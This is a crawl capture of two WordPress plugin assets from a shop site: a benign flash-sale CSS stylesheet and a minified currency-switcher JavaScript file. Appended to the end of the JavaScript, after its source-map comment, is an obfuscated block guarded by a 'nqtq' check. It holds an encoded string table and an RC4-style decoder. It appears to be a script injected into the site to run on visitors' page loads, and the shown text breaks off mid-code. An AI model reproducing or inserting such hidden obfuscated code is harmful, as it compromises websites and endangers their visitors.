

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/css/flash-sale.css?ver=3.3.1
body_size: 2592
content:
.wp-block-woolentor-freewidget{
  display: block;
}
/* Cart page */
.woocommerce dt.variation-woolentor_cart_flash_sale_label,.woocommerce .variation-woolentor_cart_flash_sale_label.wl-variation-key,.wc-block-components-product-details__woolentor-cart-flash-sale-label .wc-block-components-product-details__name{
    display: none !important;
}
.woolentor-flashsale-label{
    font-size: 12px;
    padding: 3px 5px;
    border-radius: 3px;
    border: 1px dashed red;
    margin-top: 3px;
    display: inline-block;
    line-height: 1;
}
 /*Product Flash Sale Start */
 .woolentor-flash-product {
    border-radius: 5px;
    background-color: #FAFAFA;
  }
  .woolentor-flash-product-thumb {
    position: relative;
    display: block;
    padding: 10px;
    padding-bottom: 0;
  }
  .woolentor-flash-product-thumb .woolentor-countdown {
    position: absolute;
    z-index: 99;
    bottom: 0;
    left: 10px;
    display: none;
    width: calc(100% - 20px);
    padding: 10px;
    background-image: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.25) 100%);
  }
  .woolentor-flash-product-thumb .woolentor-flash-product-action {
    position: absolute;
    top: 50%;
    right: 10px;
    left: 10px;
    display: flex;
    visibility: hidden;
    margin-top: 20px;
    padding: 0;
    transform: translateY(-50%);
    opacity: 0;
    background-color: transparent;
  }
  @media only screen and (max-width: 767px) {
    .woolentor-flash-product-thumb .woolentor-flash-product-action {
      display: none;
    }
  }
  .woolentor-flash-product-image {
    display: flex;
    overflow: hidden;
    transition: all 0.3s ease 0s;
    border-radius: 5px;
  }
  .woolentor-flash-product-image img {
    width: 100%;
  }
  .woolentor-flash-product-content {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 20px;
  }
  .woolentor-flash-product-offer-timer {
    margin: 0 -20px 20px;
    padding: 0 20px 20px;
    border-bottom: 1px solid #E5E5E5;
  }
  .woolentor-flash-product-offer-timer-text {
    font-size: 14px;
    margin-bottom: 15px;
    text-align: center;
    color: #000000;
  }
  .woolentor-flash-product-progress {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
  }
  .woolentor-flash-product-progress-total {
    width: 100%;
    height: 10px;
    border-radius: 10px;
    background-color: #B6FAFF;
  }
  .woolentor-flash-product-progress-sold {
    height: 100%;
    border-radius: 10px;
    background-color: #32C1CD;
  }
  .woolentor-flash-product-progress-label,
  .woolentor-flash-product .woolentor-stock-message {
    font-size: 13px;
    line-height: 1.538;
    display: flex;
    justify-content: space-between;
    margin-top: 5px;
  }
  .woolentor-flash-product .woolentor-stock-message{
    display: inline-block;
    text-align: center;
  }
  .woolentor-flash-product-title,
  .woolentor-flash-product-title a {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.444;
    max-width: 260px;
    margin: 0 auto 15px;
    text-align: center;
  }
  .woolentor-flash-product-title a {
    transition: all 0.3s ease 0s;
    text-decoration: none;
    color: #000000;
  }
  .woolentor-flash-product-title a:hover {
    text-decoration: underline;
  }
  .woolentor-flash-product-price-rating {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .woolentor-flash-product-price-rating i{
    color: #ecb804;
  }
  .woolentor-flash-product-price .price {
    display: flex;
    align-items: center;
    color: #000000;
    gap: 10px;
  }
  .woolentor-flash-product-price span {
    line-height: 1;
  }
  .woolentor-flash-product-price .price{
    font-size: 24px;
    font-weight: 500;
  }
  .woolentor-flash-product-price .price ins{
    margin-left: 0;
    order: 0;
  }
  .woolentor-flash-product-price .price del {
    font-size: 16px;
    text-decoration: line-through;
    color: #666666;
    margin-left: 0;
    order: 1;
  }
  .woolentor-flash-product-rating {
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    display: flex;
    align-items: center;
    gap: 5px;
  }
  .woolentor-flash-product-price-rating.woolentor-product-has-no-rating{
    justify-content: center;
  }
  .woolentor-flash-product-rating span {
    transform: translateY(1px);
  }
  .woolentor-flash-product-action {
    z-index: 111;
    display: none;
    justify-content: center;
    order: 12;
    padding-top: 20px;
    transition: all 0.3s ease 0s;
    gap: 5px;
    margin: 0;
    padding: 0;
    list-style: none;
  }
  @media only screen and (max-width: 767px) {
    .woolentor-flash-product-action {
      display: flex;
    }
  }
  .woolentor-flash-product-action-btn.added{
    display: none;
  }
  .woolentor-flash-product-action .yith-wcwl-add-to-wishlist i{
    margin: 0;
  }
  .woolentor-flash-product-action a,
  .woolentor-flash-product-action .added_to_cart {
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    transition: all 0.3s ease 0s;
    text-decoration: none;
    color: #FFFFFF;
    border-radius: 50%;
    background-color: #272626;
    position: relative;
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
    .woolentor-flash-product-action-btn {
      font-size: 14px;
      width: 40px;
      height: 40px;
    }
  }
  @media only screen and (max-width: 575px) {
    .woolentor-flash-product-action-btn {
      font-size: 16px;
      width: 50px;
      height: 50px;
    }
  }
  .woolentor-flash-product-action a:hover {
    color: #FFFFFF;
    background-color: #DC9A0E;
  }
  .woolentor-flash-product:hover .woolentor-flash-product-action {
    visibility: visible;
    margin-top: 0;
    opacity: 1;
  }
  /*Action buttons adjustment*/
  .woolentor-flash-product-action a.added_to_cart.wc-forward {
      text-indent: -9999px;
      position: relative;
      text-align: center;
      display: block;
  }
  .woolentor-flash-product-action-btn.loading{
    position: relative;
  }
  .woolentor-flash-product-action-btn.loading i{
    display: none;
  }
  .woolentor-flash-product-action a.added_to_cart.wc-forward:after {
      position: absolute;
      text-indent: 0;
      content: "\e017";
      font-family: WooCommerce;
      left: 0;
      right: 0;
      font-size: 18px;
      margin: 0;
      top: 50%;
      transform: translateY(-50%);
  }
  .woolentor-flash-product-action-btn.loading::after{
      font-family: WooCommerce;
      content: '\e01c';
      vertical-align: top;
      -webkit-font-smoothing: antialiased;
      font-weight: 400;
      position: absolute;
      top: auto;
      right: 1em;
      animation: spin 2s linear infinite;
  }
  .woolentor-flash-product-action .woolentor-compare.compare::before{
    align-items: center;
    line-height: unset;
  }
  .woolentor-flash-product-action .woolentor-compare.added i::before{
    content: "\f00c";
  }
  
  .woolentor-flash-product-offer-pos-c-bottom .woolentor-flash-product-offer-timer {
    order: 11;
    margin-top: 20px;
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 0;
    border-top: 1px solid #E5E5E5;
    border-bottom: 0;
  }
  .woolentor-flash-product-offer-pos-t-bottom .woolentor-flash-product-offer-timer {
    display: none;
  }
  .woolentor-flash-product-offer-pos-t-bottom .woolentor-flash-product-thumb .woolentor-countdown {
    display: flex;
  }
  .woolentor-flash-product-offer-pos-t-left .woolentor-flash-product-offer-timer {
    display: none;
  }
  .woolentor-flash-product-offer-pos-t-left .woolentor-flash-product-thumb .woolentor-countdown {
    top: 10px;
    display: flex;
    flex-direction: column;
    width: auto;
    background-image: linear-gradient(to left, transparent 0%, rgba(0, 0, 0, 0.25) 100%);
  }
  .woolentor-flash-product-offer-pos-t-right .woolentor-flash-product-offer-timer {
    display: none;
  }
  .woolentor-flash-product-offer-pos-t-right .woolentor-flash-product-thumb .woolentor-countdown {
    top: 10px;
    right: 10px;
    left: auto;
    display: flex;
    flex-direction: column;
    width: auto;
    background-image: linear-gradient(to right, transparent 0%, rgba(0, 0, 0, 0.25) 100%);
  }
  
  .woolentor-countdown-flip{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    height: auto;
    border-radius: 5px;
  }
  .woolentor-countdown-flip .woolentor-time .woolentor-time-inner {
    position: relative;
    display: block;
    width: 60px;
    height: 50px;
    transform: translateZ(0);
    transform: translate3d(0, 0, 0);
    text-align: center;
    border-radius: 5px;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    perspective: 479px;
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner {
      width: 52px;
      height: 36px;
    }
  }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner {
      height: 46px;
    }
  }
  @media only screen and (max-width: 767px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner {
      width: 40px;
      height: 28px;
    }
  }
  @media only screen and (max-width: 575px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner {
      width: 60px;
      height: 46px;
    }
  }
  .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count {
    font-size: 36px;
    line-height: 50px;
    position: absolute;
    top: 0;
    display: flex;
    overflow: hidden;
    justify-content: center;
    width: 100%;
    transform: translateZ(0);
    color: #FFFFFF;
    background-color: #272626;
    transform-style: flat;
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count {
      font-size: 24px;
      line-height: 36px;
    }
  }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count {
      line-height: 46px;
    }
  }
  @media only screen and (max-width: 767px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count {
      font-size: 20px;
      line-height: 28px;
    }
  }
  @media only screen and (max-width: 575px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count {
      font-size: 36px;
      line-height: 50px;
    }
  }
  .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count.woolentor-top {
    height: 50%;
    transform-origin: 50% 100%;
    border-radius: 5px 5px 0 0;
  }
  .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count.woolentor-top.woolentor-curr {
    z-index: 3;
    transform: rotateX(0deg);
  }
  .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count.woolentor-bottom {
    line-height: 0;
    top: 50%;
    height: 50%;
    transform-origin: 50% 0;
    border-top: 1px solid #FFFFFF;
    border-radius: 0 0 5px 5px;
  }
  .woolentor-countdown-flip .woolentor-time .woolentor-time-inner .woolentor-count.woolentor-bottom.woolentor-next {
    z-index: 2;
    transform: rotateX(90deg);
  }
  .woolentor-countdown-flip .woolentor-time.woolentor-flip .woolentor-time-inner .woolentor-count.woolentor-top.woolentor-curr {
    transition: all 250ms ease-in-out;
    transform: rotateX(-90deg);
  }
  .woolentor-countdown-flip .woolentor-time.woolentor-flip .woolentor-time-inner .woolentor-count.woolentor-bottom.woolentor-next {
    transition: all 250ms ease-in-out 250ms;
    transform: rotateX(0deg);
  }
  .woolentor-countdown-flip .woolentor-time .woolentor-label {
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    font-weight: 600;
    line-height: 1.25;
    display: block;
    width: 100%;
    margin-top: 8px;
    text-align: center;
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
    .woolentor-countdown-flip .woolentor-time .woolentor-label {
      margin-top: 4px;
    }
  }
  
  .woolentor-countdown-default {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    border-radius: 5px;
  }
  .woolentor-countdown-default .woolentor-time .woolentor-count {
    font-size: 36px;
    line-height: 50px;
    display: flex;
    justify-content: center;
    width: 60px;
    color: #FFFFFF;
    border-radius: 5px;
    background-color: #272626;
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .woolentor-countdown-default .woolentor-time .woolentor-count {
      font-size: 24px;
      line-height: 36px;
      width: 52px;
    }
  }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .woolentor-countdown-default .woolentor-time .woolentor-count {
      line-height: 46px;
    }
  }
  @media only screen and (max-width: 767px) {
    .woolentor-countdown-default .woolentor-time .woolentor-count {
      font-size: 20px;
      line-height: 28px;
      width: 40px;
    }
  }
  @media only screen and (max-width: 575px) {
    .woolentor-countdown-default .woolentor-time .woolentor-count {
      font-size: 36px;
      line-height: 46px;
      width: 60px;
    }
  }
  .woolentor-countdown-default .woolentor-time .woolentor-label {
      font-family: "Montserrat", sans-serif;
      font-size: 12px;
      font-weight: 600;
      line-height: 1.25;
      display: block;
      width: 100%;
      margin-top: 8px;
      text-align: center;
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
    .woolentor-countdown-default .woolentor-time .woolentor-label {
      margin-top: 4px;
    }
  }
  
  /*Sale flash*/
  .woolentor-flash-product-image span {
      display: none;
      background-color: #23252a;
      border-radius: 3px;
      color: #fff;
      font-size: 14px;
      font-weight: 500;
      right: 15px;
      top: 15px;
      line-height: 1 !important;
      min-height: inherit !important;
      min-width: inherit !important;
      padding: 5px 10px;
      position: absolute;
  }
  .woolentor-flash-product-image span.ht-stockout{
      display: inline-block;
      background-color: #f05b64;
      color: #fff;
  }
  
  /*Single product*/
  .single-product .woolentor-flash-product-countdown{
      margin-bottom: 20px;
  }
  .single-product .woolentor-flash-product-countdown .woolentor-countdown{
      justify-content: initial;
  }
  .single-product .woolentor-flash-product-offer-timer-text{
      text-align: left;
      display: inline-block;
      background-color: #272626;
      color: #fff;
      padding: 2px 15px;
      border-radius: 5px;
      margin-bottom: 10px;
  }
  .single-product .woolentor-flash-product-countdown .woolentor-time{
      margin-right: 10px;
  }
  /* Product Flash Sale End */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.8.250501
body_size: 5336
content:
(()=>{"use strict";var t,e,n,r=function(){function t(e){this.settings=e,t._instance=this,this.maybe_invalidate_minicart_cache()}return t.instance=function(){if(!t._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return t._instance},t.init=function(e){return new t(e)},t.prototype.remove_session_storage_item=function(t){var e;try{null!==(null!==(e=window.sessionStorage)&&void 0!==e?e:null)&&sessionStorage.removeItem(t)}catch(t){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(t)}},t.prototype.purge_cart_fragments=function(){var t,e=(null!==(t=this.settings.cart_fragments_params.fragment_name)&&void 0!==t?t:"").trim();e&&this.remove_session_storage_item(e)},t.prototype.maybe_invalidate_minicart_cache=function(){var e;(null!==(e=new URL(window.location.href).searchParams.get(t.ARG_CURRENCY))&&void 0!==e?e:"").length>0&&this.purge_cart_fragments()},t.ARG_CURRENCY="aelia_cs_currency",t}(),o=function(){function t(t){this.settings=t,this.init_event_handlers()}return t.prototype.init_event_handlers=function(){var t=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",(function(e){t.purge_cart_fragments()})),jQuery(document).on("aelia_currency_selected aelia_country_selected",(function(e){t.purge_cart_fragments()}))},t.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},t}(),i=(t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)},function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}),c=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CURRENCY="aelia_cs_currency",e}return i(e,t),e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",(function(t){jQuery(t.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&e.close_all_dropdowns()})),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",(function(t){var n;if(13===(null!==(n=t.which)&&void 0!==n?n:"")){var r=jQuery(t.currentTarget).parents(".dropdown").first().find(".option.selected");r&&e.submit_selection(r.data("value"))}else{var o=jQuery(t.currentTarget).parents(".dropdown").first(),i=jQuery(t.currentTarget).val().toString();e.filter_options_by_search_value(o,i)}}))},e.prototype.toggle_dropdown=function(t,e){var n=e.find(".dropdown");n.is(":visible")?(e.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,(function(){n.find(".search").trigger("focus")})),e.addClass("active"))},e.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each((function(e,n){t.reset_filtered_options(jQuery(n))}))},e.prototype.set_dropdown_position=function(t){t.css("top","calc(100%)"),t.css("bottom",""),t.css("display","block");var e=t[0].getBoundingClientRect();t.css("display","none"),window.innerHeight<e.y+e.height&&(t.css("top","auto"),t.css("bottom","calc(100%)"))},e.prototype.reset_filtered_options=function(t){t.find(".search").val(""),t.find(".option").removeClass("filter_hidden").removeClass("selected")},e.prototype.filter_options_by_search_value=function(t,e){var n=e.trim().toLowerCase();n?(t.find(".option").removeClass("selected"),t.find(".option").each((function(t,e){var r=jQuery(e),o=r.data("search_data");console.log(o);var i=!1;for(var c in o)if(o[c].toString().toLowerCase().includes(n)){i=!0;break}r.toggleClass("filter_hidden",!i)})),t.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(t)},e}(o),s=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),a=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CURRENCY="aelia_cs_currency",e}return s(e,t),e.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",(function(t){e.toggle_dropdown(t,jQuery(t.currentTarget).parents(".wc_aelia_cs_currency_selector").first())})),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",(function(t){e.submit_selection(jQuery(t.currentTarget).data("value"))})),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",(function(t){t.stopPropagation(),e.submit_selection(jQuery(t.currentTarget).val().toString())}))},e.prototype.submit_selection=function(t){if(t){jQuery(document).trigger("aelia_currency_selected");var e=document.createElement("input");e.type="hidden",e.name=this.ARG_CURRENCY,e.value=t;var n=document.createElement("form");n.classList.add("currency_switch_form"),n.method="post",n.style.display="none !important",n.appendChild(e),document.body.appendChild(n),n.submit()}},e}(c),u=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),l=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CUSTOMER_COUNTRY="aelia_customer_country",e}return u(e,t),e.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",(function(t){e.toggle_dropdown(t,jQuery(t.currentTarget).parents(".wc_aelia_cs_country_selector").first())})),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",(function(t){e.submit_selection(jQuery(t.currentTarget).data("value"))})),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",(function(t){t.stopPropagation(),e.submit_selection(jQuery(t.currentTarget).val().toString())}))},e.prototype.submit_selection=function(t){if(t){jQuery(document).trigger("aelia_currency_selected");var e=document.createElement("input");e.type="hidden",e.name=this.ARG_CUSTOMER_COUNTRY,e.value=t;var n=document.createElement("form");n.classList.add("country_switch_form"),n.method="post",n.style.display="none !important",n.appendChild(e),document.body.appendChild(n),n.submit()}},e}(c),_=function(){function t(t){var e;this.widgets={},this.settings=t;var n=null!==(e=window.wc_cart_fragments_params)&&void 0!==e?e:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};r.init({cart_fragments_params:n});var o={cart_fragments_handler:r.instance()};this.widgets["currency-selector"]=new a(o),this.widgets["country-selector"]=new l(o)}return t.instance=function(){if(!t._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return t._instance},t.init=function(e){return new t(e)},t}();e=_.init,n=wc_aelia_currency_switcher_params,"loading"!=document.readyState?e(n):document.addEventListener("DOMContentLoaded",(function(){return e(n)}))})();
//# sourceMappingURL=index.js.map;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var 